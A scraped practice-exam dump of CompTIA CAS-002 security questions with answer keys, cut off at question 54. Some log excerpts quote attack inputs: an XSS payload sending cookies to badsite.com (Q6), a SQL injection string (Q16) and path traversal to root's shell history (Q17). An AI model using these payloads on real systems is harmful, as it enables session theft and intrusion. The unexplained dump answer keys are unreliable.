

## CAS-002

Number: CAS-002  
Passing Score: 800  
Time Limit: 120 min



<http://www.gratisexam.com/>

## Exam A

### QUESTION 1

After being notified of an issue with the online shopping cart, where customers are able to arbitrarily change the price of listed items, a programmer analyzes the following piece of code used by a web based shopping cart.

CompTIA CAS-002 Exam

```
SELECT ITEM FROM CART WHERE ITEM=ADDSLASHES($USERINPUT);
```

The programmer found that every time a user adds an item to the cart, a temporary file is created on the web server /tmp directory. The temporary file has a name which is generated by concatenating the content of the \$USERINPUT variable and a timestamp in the form of MM-DD- YYYY, (e.g. smartphone-12-25-2013.tmp) containing the price of the item being purchased. Which of the following is MOST likely being exploited to manipulate the price of a shopping cart's items?.



<http://www.gratisexam.com/>

- A. Input validation
- B. SQL injection
- C. TOCTOU
- D. Session hijacking

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### QUESTION 2

The administrator is troubleshooting availability issues on an FCoE-based storage array that uses deduplication. The single controller in the storage array has failed, so the administrator wants to move the drives to a storage array from a different manufacturer in order to access the data. Which of the following issues may potentially occur?

- A. The data may not be in a usable format.
- B. The new storage array is not FCoE based.
- C. The data may need a file system check.
- D. The new storage array also only has a single controller.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### **QUESTION 3**

Joe, a hacker, has discovered he can specifically craft a webpage that when viewed in a browser crashes the browser and then allows him to gain remote code execution in the context of the victim's privilege level. The browser crashes due to an exception error when a heap memory that is unused is accessed. Which of the following BEST describes the application issue?

- A. Integer overflow
- B. Click-jacking
- C. Race condition
- D. SQL injection
- E. Use after free
- F. Input validation

**Correct Answer: E**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### **QUESTION 4**

A developer is determining the best way to improve security within the code being developed. The developer is focusing on input fields where customers enter their credit card details. Which of the following techniques, if implemented in the code, would be the MOST effective in protecting the fields from malformed input?

- A. Client side input validation
- B. Stored procedure
- C. Encrypting credit card details
- D. Regular expression matching

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 5**

A security administrator was doing a packet capture and noticed a system communicating with an unauthorized address within the 2001::/32 prefix. The network administrator confirms there is no IPv6 routing into or out of the network. Which of the following is the BEST course of action?

- A. Investigate the network traffic and block UDP port 3544 at the firewall
- B. Remove the system from the network and disable IPv6 at the router
- C. Locate and remove the unauthorized 6to4 relay from the network
- D. Disable the switch port and block the 2001::/32 traffic at the firewall

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 6**

CompTIA CAS-002 Exam

A security administrator notices the following line in a server's security log:

```
<input name='credentials' type='TEXT' value='' +  
request.getParameter('><script>document.location='http://badsite.com/?q='document.cookie</scri pt>') + '';
```

The administrator is concerned that it will take the developer a lot of time to fix the application that is running on the server. Which of the following should the security administrator implement to prevent this particular attack?

- A. WAF
- B. Input validation
- C. SIEM
- D. Sandboxing
- E. DAM

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 7

A popular commercial virtualization platform allows for the creation of virtual hardware. To virtual machines, this virtual hardware is indistinguishable from real hardware. By implementing virtualized TPMs, which of the following trusted system concepts can be implemented?

- A. Software-based root of trust
- B. Continuous chain of trust
- C. Chain of trust with a hardware root of trust
- D. Software-based trust anchor with no root of trust

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 8

An organization is concerned with potential data loss in the event of a disaster, and created a backup datacenter as a mitigation strategy. The current storage method is a single NAS used by all servers in both datacenters. Which of the following options increases data availability in the event of a datacenter failure?



<http://www.gratisexam.com/>

- A. Replicate NAS changes to the tape backups at the other datacenter.
- B. Ensure each server has two HBAs connected through two routes to the NAS.  
"Pass Any Exam. Any Time." - www.actualtests.com 6  
CompTIA CAS-002 Exam
- C. Establish deduplication across diverse storage paths.
- D. Establish a SAN that replicates between datacenters.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 9**

An application present on the majority of an organization's 1,000 systems is vulnerable to a buffer overflow attack. Which of the following is the MOST comprehensive way to resolve the issue?

- A. Deploy custom HIPS signatures to detect and block the attacks.
- B. Validate and deploy the appropriate patch.
- C. Run the application in terminal services to reduce the threat landscape.
- D. Deploy custom NIPS signatures to detect and block the attacks.

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 10**

select id, firstname, lastname from authors

User input= firstname= Hack;man

lastname=Johnson

Which of the following types of attacks is the user attempting?

- A. XML injection
- B. Command injection
- C. Cross-site scripting
- D. SQL injection

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 11**

A government agency considers confidentiality to be of utmost importance and availability issues to be of least importance. Knowing this, which of the following correctly orders various vulnerabilities in the order of MOST important to LEAST important?

- A. Insecure direct object references, CSRF, Smurf
- B. Privilege escalation, Application DoS, Buffer overflow
- C. SQL injection, Resource exhaustion, Privilege escalation
- D. CSRF, Fault injection, Memory leaks

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 12**

A security administrator wants to deploy a dedicated storage solution which is inexpensive, can natively integrate with AD, allows files to be selectively encrypted and is suitable for a small number of users at a satellite office. Which of the following would BEST meet the requirement?

- A. SAN
- B. NAS
- C. Virtual SAN
- D. Virtual storage

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 13**

At 9:00 am each morning, all of the virtual desktops in a VDI implementation become extremely slow and/or unresponsive. The outage lasts for around 10 minutes, after which everything runs properly again. The administrator has traced the problem to a lab of thin clients that are all booted at 9:00 am each morning. Which of the following is the MOST likely cause of the problem and the BEST solution? (Select TWO).

- A. Add guests with more memory to increase capacity of the infrastructure.
- B. A backup is running on the thin clients at 9am every morning.
- C. Install more memory in the thin clients to handle the increased load while booting.

- D. Booting all the lab desktops at the same time is creating excessive I/O.
- E. Install 10-Gb uplinks between the hosts and the lab to increase network capacity.
- F. Install faster SSD drives in the storage system used in the infrastructure.
- G. The lab desktops are saturating the network while booting.
- H. The lab desktops are using more memory than is available to the host systems.

**Correct Answer:** DF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 14**

A security administrator is shown the following log excerpt from a Unix system:

```
2013 Oct 10 07:14:57 web14 sshd[1632]: Failed password for root from 198.51.100.23 port 37914 ssh2
2013 Oct 10 07:14:57 web14 sshd[1635]: Failed password for root from 198.51.100.23 port 37915 ssh2
2013 Oct 10 07:14:58 web14 sshd[1638]: Failed password for root from 198.51.100.23 port 37916 ssh2
2013 Oct 10 07:15:59 web14 sshd[1640]: Failed password for root from 198.51.100.23 port 37918 ssh2
2013 Oct 10 07:16:00 web14 sshd[1641]: Failed password for root from 198.51.100.23 port 37920 ssh2
2013 Oct 10 07:16:00 web14 sshd[1642]: Successful login for root from 198.51.100.23 port 37924 ssh2
```

Which of the following is the MOST likely explanation of what is occurring and the BEST immediate response? (Select TWO).

- A. An authorized administrator has logged into the root account remotely.
- B. The administrator should disable remote root logins.
- C. Isolate the system immediately and begin forensic analysis on the host.
- D. A remote attacker has compromised the root account using a buffer overflow in sshd.
- E. A remote attacker has guessed the root password using a dictionary attack.
- F. Use iptables to immediately DROP connections from the IP 198.51.100.23.
- G. A remote attacker has compromised the private key of the root account.
- H. Change the root password immediately to a password not found in a dictionary.

**Correct Answer:** CE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

#### **QUESTION 15**

A security administrator wants to prevent sensitive data residing on corporate laptops and desktops from leaking outside of the corporate network. The company has already implemented full-disk encryption and has disabled all peripheral devices on its desktops and laptops. Which of the following additional controls **MUST** be implemented to minimize the risk of data leakage? (Select TWO).

- A. A full-system backup should be implemented to a third-party provider with strong encryption for data in transit.
- B. A DLP gateway should be installed at the company border.
- C. Strong authentication should be implemented via external biometric devices.
- D. Full-tunnel VPN should be required for all network communication.
- E. Full-drive file hashing should be implemented with hashes stored on separate storage.
- F. Split-tunnel VPN should be enforced when transferring sensitive data.

**Correct Answer:** BD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 16**

A developer has implemented a piece of client-side JavaScript code to sanitize a user's provided input to a web page login screen. The code ensures that only the upper case and lower case letters are entered in the username field, and that only a 6-digit PIN is entered in the password field. A security administrator is concerned with the following web server log:

```
10.235.62.11 - [02/Mar/2014:06:13:04] "GET  
/site/script.php?user=admin&pass=pass%20or%201=1 HTTP/1.1" 200 5724
```

Given this log, which of the following is the security administrator concerned with and which fix should be implemented by the developer?



- A. The security administrator is concerned with nonprintable characters being used to gain administrative access, and the developer should strip all nonprintable characters.
- B. The security administrator is concerned with XSS, and the developer should normalize Unicode characters on the browser side.
- C. The security administrator is concerned with SQL injection, and the developer should implement server side input validation.
- D. The security administrator is concerned that someone may log on as the administrator, and the developer should ensure strong passwords are enforced.

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

#### **QUESTION 17**

The security administrator finds unauthorized tables and records, which were not present before, on a Linux database server. The database server communicates only with one web server, which connects to the database server via an account with SELECT only privileges. Web server logs show the following:

90.76.165.40 - [08/Mar/2014:10:54:04] "GET calendar.php?create%20table%20hidden HTTP/1.1" 200 5724

90.76.165.40 - [08/Mar/2014:10:54:05] "GET ../../../../root/.bash\_history HTTP/1.1" 200 5724

90.76.165.40 - [08/Mar/2014:10:54:04] "GET index.php?user=<script>Create</script> HTTP/1.1" 200 5724

The security administrator also inspects the following file system locations on the database server using the command `ls -al /root`

drwxrwxrwx 11 root root 4096 Sep 28 22:45 .

drwxr-xr-x 25 root root 4096 Mar 8 09:30 ..

-rws----- 25 root root 4096 Mar 8 09:30 .bash\_history

-rw----- 25 root root 4096 Mar 8 09:30 .bash\_history

-rw----- 25 root root 4096 Mar 8 09:30 .profile

-rw----- 25 root root 4096 Mar 8 09:30 .ssh

Which of the following attacks was used to compromise the database server and what can the security administrator implement to detect such attacks in the future? (Select TWO).

- A. Privilege escalation
- B. Brute force attack
- C. SQL injection
- D. Cross-site scripting
- E. Using input validation, ensure the following characters are sanitized: <>
- F. Update crontab with: find / \ ( -perm -4000 \) type f print0 | xargs -0 ls | email.sh
- G. Implement the following PHP directive: \$clean\_user\_input = addslashes(\$user\_input)
- H. Set an account lockout policy

**Correct Answer:** AF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

#### QUESTION 18

The risk manager has requested a security solution that is centrally managed, can easily be updated, and protects end users' workstations from both known and unknown malicious attacks when connected to either the office or home network. Which of the following would BEST meet this requirement?

- A. HIPS
- B. UTM
- C. Antivirus
- D. NIPS
- E. DLP

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 19

Which of the following describes a risk and mitigation associated with cloud data storage?

- A. Risk: Shared hardware caused data leakage  
Mitigation: Strong encryption at rest

- B. Risk: Offsite replication  
Mitigation: Multi-site backups
- C. Risk: Data loss from de-duplication  
Mitigation: Dynamic host bus addressing
- D. Risk: Combined data archiving  
Mitigation: Two-factor administrator authentication

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

Topic 2, Risk Management and Incident Response

#### **QUESTION 20**

An insurance company is looking to purchase a smaller company in another country. Which of the following tasks would the security administrator perform as part of the security due diligence?

- A. Review switch and router configurations
- B. Review the security policies and standards
- C. Perform a network penetration test
- D. Review the firewall rule set and IPS logs

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 21**

A new piece of ransomware got installed on a company's backup server which encrypted the hard drives containing the OS and backup application configuration but did not affect the deduplication data hard drives. During the incident response, the company finds that all backup tapes for this server are also corrupt. Which of the following is the PRIMARY concern?

- A. Determining how to install HIPS across all server platforms to prevent future incidents
- B. Preventing the ransomware from re-infecting the server upon restore

- C. Validating the integrity of the deduplicated data
- D. Restoring the data will be difficult without the application configuration

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 22**

The Chief Executive Officer (CEO) of a large prestigious enterprise has decided to reduce business costs by outsourcing to a third party company in another country. Functions to be outsourced include: business analysts, testing, software development and back office functions that deal with the processing of customer data. The Chief Risk Officer (CRO) is concerned about the outsourcing plans. Which of the following risks are MOST likely to occur if adequate controls are not implemented?

- A. Geographical regulation issues, loss of intellectual property and interoperability agreement issues
- B. Improper handling of client data, interoperability agreement issues and regulatory issues
- C. Cultural differences, increased cost of doing business and divestiture issues
- D. Improper handling of customer data, loss of intellectual property and reputation damage

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

#### **QUESTION 23**

A security analyst has been asked to develop a quantitative risk analysis and risk assessment for the company's online shopping application. Based on heuristic information from the Security Operations Center (SOC), a Denial of Service Attack (DoS) has been successfully executed 5 times a year. The Business Operations department has determined the loss associated to each attack is \$40,000. After implementing application caching, the number of DoS attacks was reduced to one time a year. The cost of the countermeasures was \$100,000. Which of the following is the monetary value earned during the first year of operation?

- A. \$60,000
- B. \$100,000
- C. \$140,000
- D. \$200,000

**Correct Answer:** A

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 24**

The Information Security Officer (ISO) is reviewing new policies that have been recently made effective and now apply to the company. Upon review, the ISO identifies a new requirement to implement two-factor authentication on the company's wireless system. Due to budget constraints, the company will be unable to implement the requirement for the next two years. The ISO is required to submit a policy exception form to the Chief Information Officer (CIO). Which of the following are MOST important to include when submitting the exception form? (Select THREE).



<http://www.gratisexam.com/>

- A. Business or technical justification for not implementing the requirements.
- B. Risks associated with the inability to implement the requirements.
- C. Industry best practices with respect to the technical implementation of the current controls.
- D. All sections of the policy that may justify non-implementation of the requirements.
- E. A revised DRP and COOP plan to the exception form.
- F. Internal procedures that may justify a budget submission to implement the new requirement.
- G. Current and planned controls to mitigate the risks.

**Correct Answer: ABG**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - www.actualtests.com 14  
CompTIA CAS-002 Exam

**QUESTION 25**

The Chief Information Officer (CIO) is reviewing the IT centric BIA and RA documentation. The documentation shows that a single 24 hours downtime in a critical business function will cost the business \$2.3 million. Additionally, the business unit which depends on the critical business function has determined that there is a high probability that a threat will materialize based on historical data. The CIO's budget does not allow for full system hardware replacement in case of a

<http://www.gratisexam.com/>

catastrophic failure, nor does it allow for the purchase of additional compensating controls. Which of the following should the CIO recommend to the finance director to minimize financial loss?

- A. The company should mitigate the risk.
- B. The company should transfer the risk.
- C. The company should avoid the risk.
- D. The company should accept the risk.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 26**

A company is in the process of outsourcing its customer relationship management system to a cloud provider. It will host the entire organization's customer database. The database will be accessed by both the company's users and its customers. The procurement department has asked what security activities must be performed for the deal to proceed. Which of the following are the MOST appropriate security activities to be performed as part of due diligence? (Select TWO).

- A. Physical penetration test of the datacenter to ensure there are appropriate controls.
- B. Penetration testing of the solution to ensure that the customer data is well protected.
- C. Security clauses are implemented into the contract such as the right to audit.
- D. Review of the organizations security policies, procedures and relevant hosting certifications.
- E. Code review of the solution to ensure that there are no back doors located in the software.

**Correct Answer:** CD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 27**

An organization is selecting a SaaS provider to replace its legacy, in house Customer Resource Management (CRM) application. Which of the following ensures the organization mitigates the risk of managing separate user credentials?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 15  
CompTIA CAS-002 Exam

- A. Ensure the SaaS provider supports dual factor authentication.
- B. Ensure the SaaS provider supports encrypted password transmission and storage.
- C. Ensure the SaaS provider supports secure hash file exchange.
- D. Ensure the SaaS provider supports role-based access control.
- E. Ensure the SaaS provider supports directory services federation.

**Correct Answer:** E

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 28**

After a security incident, an administrator would like to implement policies that would help reduce fraud and the potential for collusion between employees. Which of the following would help meet these goals by having co-workers occasionally audit another worker's position?

- A. Least privilege
- B. Job rotation
- C. Mandatory vacation
- D. Separation of duties

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 29**

A large organization has recently suffered a massive credit card breach. During the months of Incident Response, there were multiple attempts to assign blame for whose fault it was that the incident occurred. In which part of the incident response phase would this be addressed in a controlled and productive manner?

- A. During the Identification Phase
- B. During the Lessons Learned phase
- C. During the Containment Phase
- D. During the Preparation Phase

**Correct Answer:** B

**Section: (none)**

**Explanation**

**Explanation/Reference:**

**QUESTION 30**

A security manager for a service provider has approved two vendors for connections to the service provider backbone. One vendor will be providing authentication services for its payment card service, and the other vendor will be providing maintenance to the service provider infrastructure sites. Which of the following business agreements is MOST relevant to the vendors and service provider's relationship?

- A. Memorandum of Agreement
- B. Interconnection Security Agreement
- C. Non-Disclosure Agreement
- D. Operating Level Agreement

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 31**

A large enterprise acquires another company which uses antivirus from a different vendor. The CISO has requested that data feeds from the two different antivirus platforms be combined in a way that allows management to assess and rate the overall effectiveness of antivirus across the entire organization. Which of the following tools can BEST meet the CISO's requirement?

- A. GRC
- B. IPS
- C. CMDB
- D. Syslog-ng
- E. IDS

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 32**

Which of the following provides the BEST risk calculation methodology?

- A. Annual Loss Expectancy (ALE) x Value of Asset
- B. Potential Loss x Event Probability x Control Failure Probability
- C. Impact x Threat x Vulnerability
- D. Risk Likelihood x Annual Loss Expectancy (ALE)

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 33**

A security policy states that all applications on the network must have a password length of eight characters. There are three legacy applications on the network that cannot meet this policy. One system will be upgraded in six months, and two are not expected to be upgraded or removed from the network. Which of the following processes should be followed?



- A. Establish a risk matrix
- B. Inherit the risk for six months
- C. Provide a business justification to avoid the risk
- D. Provide a business justification for a risk exception

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 34**

The senior security administrator wants to redesign the company DMZ to minimize the risks associated with both external and internal threats. The DMZ design must support security in depth, change management and configuration processes, and support incident reconstruction. Which of the following designs BEST supports the given requirements?

- A. A dual firewall DMZ with remote logging where each firewall is managed by a separate administrator.
- B. A single firewall DMZ where each firewall interface is managed by a separate administrator and logging to the cloud.
- C. A SaaS based firewall which logs to the company's local storage via SSL, and is managed by the change control team.
- D. A virtualized firewall, where each virtual instance is managed by a separate administrator and logging to the same hardware.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 18  
CompTIA CAS-002 Exam

### QUESTION 35

A large hospital has implemented BYOD to allow doctors and specialists the ability to access patient medical records on their tablets. The doctors and specialists access patient records over the hospital's guest WiFi network which is isolated from the internal network with appropriate security controls. The patient records management system can be accessed from the guest network and requires two factor authentication. Using a remote desktop type interface, the doctors and specialists can interact with the hospital's system. Cut and paste and printing functions are disabled to prevent the copying of data to BYOD devices. Which of the following are of MOST concern? (Select TWO).

- A. Privacy could be compromised as patient records can be viewed in uncontrolled areas.
- B. Device encryption has not been enabled and will result in a greater likelihood of data loss.
- C. The guest WiFi may be exploited allowing non-authorized individuals access to confidential patient data.
- D. Malware may be on BYOD devices which can extract data via key logging and screen scrapes.
- E. Remote wiping of devices should be enabled to ensure any lost device is rendered inoperable.

**Correct Answer: AD**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### QUESTION 36

The Chief Information Security Officer (CISO) at a company knows that many users store business documents on public cloud-based storage, and realizes this is a risk to the company. In response, the CISO implements a mandatory training course in which all employees are instructed on the proper use of cloud-based storage. Which of the following risk strategies did the CISO implement?

- A. Avoid
- B. Accept
- C. Mitigate
- D. Transfer

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 37**

A forensic analyst receives a hard drive containing malware quarantined by the antivirus application. After creating an image and determining the directory location of the malware file,

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 19

CompTIA CAS-002 Exam

which of the following helps to determine when the system became infected?

- A. The malware file's modify, access, change time properties.
- B. The timeline analysis of the file system.
- C. The time stamp of the malware in the swap file.
- D. The date/time stamp of the malware detection in the antivirus logs.

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 38**

The Chief Executive Officer (CEO) of a company that allows telecommuting has challenged the Chief Security Officer's (CSO) request to harden the corporate network's perimeter. The CEO argues that the company cannot protect its employees at home, so the risk at work is no different. Which of the following BEST explains why this company should proceed with protecting its corporate network boundary?



<http://www.gratisexam.com/>

- A. The corporate network is the only network that is audited by regulators and customers.
- B. The aggregation of employees on a corporate network makes it a more valuable target for attackers.
- C. Home networks are unknown to attackers and less likely to be targeted directly.
- D. Employees are more likely to be using personal computers for general web browsing when they are at home.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 39**

A security officer is leading a lessons learned meeting. Which of the following should be components of that meeting? (Select TWO).

- A. Demonstration of IPS system
- B. Review vendor selection process
- C. Calculate the ALE for the event
- D. Discussion of event timeline
- E. Assigning of follow up items

**Correct Answer:** DE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 40**

An assessor identifies automated methods for identifying security control compliance through validating sensors at the endpoint and at Tier 2. Which of the following practices satisfy continuous monitoring of authorized information systems?

- A. Independent verification and validation
- B. Security test and evaluation
- C. Risk assessment
- D. Ongoing authorization

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 41**

The source workstation image for new accounting PCs has begun blue-screening. A technician notices that the date/time stamp of the image source appears to have changed. The desktop support director has asked the Information Security department to determine if any changes were made to the source image. Which of the following methods would BEST help with this process? (Select TWO).

- A. Retrieve source system image from backup and run file comparison analysis on the two images.
- B. Parse all images to determine if extra data is hidden using steganography.
- C. Calculate a new hash and compare it with the previously captured image hash.
- D. Ask desktop support if any changes to the images were made.
- E. Check key system files to see if date/time stamp is in the past six months.

**Correct Answer:** AC

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 42**

A software project manager has been provided with a requirement from the customer to place limits on the types of transactions a given user can initiate without external interaction from another user with elevated privileges. This requirement is BEST described as an implementation of:

- A. an administrative control
- B. dual control

- C. separation of duties
- D. least privilege
- E. collusion

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 43**

The technology steering committee is struggling with increased requirements stemming from an increase in telecommuting. The organization has not addressed telecommuting in the past. The implementation of a new SSL-VPN and a VOIP phone solution enables personnel to work from remote locations with corporate assets. Which of the following steps must the committee take FIRST to outline senior management's directives?

- A. Develop an information classification scheme that will properly secure data on corporate systems.
- B. Implement database views and constrained interfaces so remote users will be unable to access PII from personal equipment.
- C. Publish a policy that addresses the security requirements for working remotely with company equipment.
- D. Work with mid-level managers to identify and document the proper procedures for telecommuting.

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 44**

A company is facing penalties for failing to effectively comply with e-discovery requests. Which of the following could reduce the overall risk to the company from this issue?

- A. Establish a policy that only allows filesystem encryption and disallows the use of individual file encryption.



- B. Require each user to log passwords used for file encryption to a decentralized repository.
- C. Permit users to only encrypt individual files using their domain password and archive all old user passwords.
- D. Allow encryption only by tools that use public keys from the existing escrowed corporate PKI.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

Topic 3, Research and Analysis

#### **QUESTION 45**

There have been some failures of the company's internal facing website. A security engineer has found the WAF to be the root cause of the failures. System logs show that the WAF has been unavailable for 14 hours over the past month, in four separate situations. One of these situations was a two hour scheduled maintenance time, aimed at improving the stability of the WAF. Using the MTTR based on the last month's performance figures, which of the following calculations is the percentage of uptime assuming there were 722 hours in the month?

- A. 92.24 percent
- B. 98.06 percent
- C. 98.34 percent
- D. 99.72 percent

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 46**

A security firm is writing a response to an RFP from a customer that is building a new network based software product. The firm's expertise is in penetration testing corporate networks. The RFP explicitly calls for all possible behaviors of the product to be tested, however, it does not specify any particular method to achieve this goal. Which of the following should be used to ensure the security and functionality of the product? (Select TWO).

- A. Code review
- B. Penetration testing
- C. Grey box testing
- D. Code signing

E. White box testing

**Correct Answer:** AE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 47**

Company XYZ has purchased and is now deploying a new HTML5 application. The company wants to hire a penetration tester to evaluate the security of the client and server components of the proprietary web application before launch. Which of the following is the penetration tester MOST likely to use while performing black box testing of the security of the company's purchased application? (Select TWO).

A. Code review

B. Sandbox

C. Local proxy

D. Fuzzer

E. Port scanner

**Correct Answer:** CD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 48**

The Information Security Officer (ISO) believes that the company has been targeted by cybercriminals and it is under a cyber attack. Internal services that are normally available to the public via the Internet are inaccessible, and employees in the office are unable to browse the Internet. The senior security engineer starts by reviewing the bandwidth at the border router, and notices that the incoming bandwidth on the router's external interface is maxed out. The security engineer then inspects the following piece of log to try and determine the reason for the downtime, focusing on the company's external router's IP which is 128.20.176.19:

11:16:22.110343 IP 90.237.31.27.19 > 128.20.176.19.19: UDP, length 1400

11:16:22.110351 IP 23.27.112.200.19 > 128.20.176.19.19: UDP, length 1400

11:16:22.110358 IP 192.200.132.213.19 > 128.20.176.19.19: UDP, length 1400

11:16:22.110402 IP 70.192.2.55.19 > 128.20.176.19.19: UDP, length 1400

11:16:22.110406 IP 112.201.7.39.19 > 128.20.176.19.19: UDP, length 1400

Which of the following describes the findings the senior security engineer should report to the ISO

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 24  
CompTIA CAS-002 Exam  
and the BEST solution for service restoration?

- A. After the senior engineer used a network analyzer to identify an active Fraggle attack, the company's ISP should be contacted and instructed to block the malicious packets.
- B. After the senior engineer used the above IPS logs to detect the ongoing DDOS attack, an IPS filter should be enabled to block the attack and restore communication.
- C. After the senior engineer used a mirror port to capture the ongoing amplification attack, a BGP sinkhole should be configured to drop traffic at the source networks.
- D. After the senior engineer used a packet capture to identify an active Smurf attack, an ACL should be placed on the company's external router to block incoming UDP port 19 traffic.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 49**

An external penetration tester compromised one of the client organization's authentication servers and retrieved the password database. Which of the following methods allows the penetration tester to MOST efficiently use any obtained administrative credentials on the client organization's other systems, without impacting the integrity of any of the systems?

- A. Use the pass the hash technique
- B. Use rainbow tables to crack the passwords
- C. Use the existing access to change the password
- D. Use social engineering to obtain the actual password

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 50**

A web services company is planning a one-time high-profile event to be hosted on the corporate website. An outage, due to an attack, would be publicly embarrassing, so Joe, the Chief Executive Officer (CEO), has requested that his security engineers put temporary preventive controls in place. Which of the following would MOST appropriately address Joe's concerns?

- A. Ensure web services hosting the event use TCP cookies and deny\_hosts.
- B. Configure an intrusion prevention system that blocks IPs after detecting too many incomplete sessions.
- C. Contract and configure scrubbing services with third-party DDoS mitigation providers.
- D. Purchase additional bandwidth from the company's Internet service provider.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 51**

The Chief Executive Officer (CEO) of an Internet service provider (ISP) has decided to limit the company's contribution to worldwide Distributed Denial of Service (DDoS) attacks. Which of the following should the ISP implement? (Select TWO).

- A. Block traffic from the ISP's networks destined for blacklisted IPs.
- B. Prevent the ISP's customers from querying DNS servers other than those hosted by the ISP.
- C. Scan the ISP's customer networks using an up-to-date vulnerability scanner.
- D. Notify customers when services they run are involved in an attack.
- E. Block traffic with an IP source not allocated to customers from exiting the ISP's network.

**Correct Answer:** DE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 52**

Due to compliance regulations, a company requires a yearly penetration test. The Chief Information Security Officer (CISO) has asked that it be done under a black box methodology.

Which of the following would be the advantage of conducting this kind of penetration test?



- A. The risk of unplanned server outages is reduced.
- B. Using documentation provided to them, the pen-test organization can quickly determine areas to focus on.
- C. The results will show an in-depth view of the network and should help pin-point areas of internal weakness.
- D. The results should reflect what attackers may be able to learn about the company.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 53**

"Pass Any Exam. Any Time." - www.actualtests.com 26

CompTIA CAS-002 Exam

Ann, a systems engineer, is working to identify an unknown node on the corporate network. To begin her investigative work, she runs the following nmap command string:

```
user@hostname:~$ sudo nmap O 192.168.1.54
```

Based on the output, nmap is unable to identify the OS running on the node, but the following ports are open on the device:

TCP/22

TCP/111

TCP/512-514

TCP/2049

TCP/32778

Based on this information, which of the following operating systems is MOST likely running on the unknown node?

- A. Linux
- B. Windows
- C. Solaris
- D. OSX

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 54**

A security engineer is responsible for monitoring company applications for known vulnerabilities. Which of the following is a way to stay current on exploits and information security news?

- A. Update company policies and procedures
